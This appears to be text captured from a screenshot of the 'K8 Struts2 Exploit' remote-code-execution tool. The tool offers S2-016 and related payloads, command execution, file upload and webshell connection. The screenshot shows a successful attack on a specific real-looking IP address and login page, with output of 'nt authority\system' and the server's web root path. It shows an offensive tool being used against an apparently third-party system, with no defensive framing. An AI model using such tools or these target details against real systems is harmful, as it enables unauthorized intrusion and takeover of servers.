 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://121.15.14.228:81/wfvideo/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://121.15.14.228:81/wfvideo/login.action
Useage: S2-016
Whoami: nt authority\system
WebPath: C:\Program Files (x86)\wanfangvideo2011\wfvideo\WebRoot\
====================================================================================================================================